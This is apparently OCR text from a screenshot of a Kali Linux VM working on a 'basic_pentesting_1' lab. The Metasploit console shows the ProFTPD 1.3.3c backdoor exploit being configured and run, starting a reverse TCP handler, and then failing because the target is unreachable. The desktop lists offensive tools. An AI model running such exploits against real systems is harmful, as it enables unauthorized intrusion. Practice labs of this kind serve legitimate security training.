 Kali-Rolling - VMware Workstation
File Edit View VM Tabs Help
Home Rolling basic_pentesting_1
Applications Places Terminal Mon 17:16 1
AutoSploit-master
vmware-tools-distrib
linux-exploit-suggester...
Trash
md5
unix-privesc-check-1.4
node-script
output.txt
reverse-engineering-samples
passwd
rtl8192eu-linux-driver-realtek-4....
passwd2
spectre-meltdown-checker-m...
root@kali-me: ~/Desktop
File Edit View Search Terminal Help
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(unix/ftp/proftpd_133c_backdoor) > set RHOST vtsec
RHOST => vtsec
msf exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.119.129:4444
[-] vtsec:21 - Exploit failed [unreachable]: Rex::HostUnreachable The host (vtsec:21) was unreachable.
[*] Exploit completed, but no session was created.
msf exploit(unix/ftp/proftpd_133c_backdoor) >
To direct input to this VM, click inside or press Ctrl+G.
Ask me anything
ENG
11:59 AM
4/17/2018